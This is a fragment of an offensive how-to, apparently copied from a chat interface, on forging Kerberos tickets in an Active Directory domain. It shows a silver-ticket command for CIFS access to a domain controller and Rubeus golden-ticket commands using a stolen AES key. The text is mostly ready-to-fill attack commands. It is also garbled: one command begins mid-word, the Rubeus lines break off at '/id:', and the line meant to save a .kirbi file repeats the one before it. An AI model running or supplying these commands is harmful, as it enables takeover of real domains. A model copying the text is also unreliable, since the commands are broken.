 3. Forge a Silver Ticket (for a specific service)
If you have the AES key for a service account (e.g., Administrator, DC1$), you can forge a service ticket for
that service only.
Example for CIFS on DC1:
powershell Copy Edit
nistrator /domain:corp.com /sid:<DOMAIN_SID> /target:dc1.corp.com /service:cifs /aes256:<AES256_KEY>
This gives you a TGS for SMB file access without needing a TGT.
4. Alternate approach — Rubeus
You can use Rubeus to forge and inject tickets too:
powershell Copy Edit
Rubeus.exe golden /aes256:<AES256_KEY> /user:Administrator /domain:corp.com /sid:<DOMAIN_SID> /id:
Or save to .kirbi:
powershell Copy Edit
Rubeus.exe golden /aes256:<AES256_KEY> /user:Administrator /domain:corp.com /sid:<DOMAIN_SID> /id: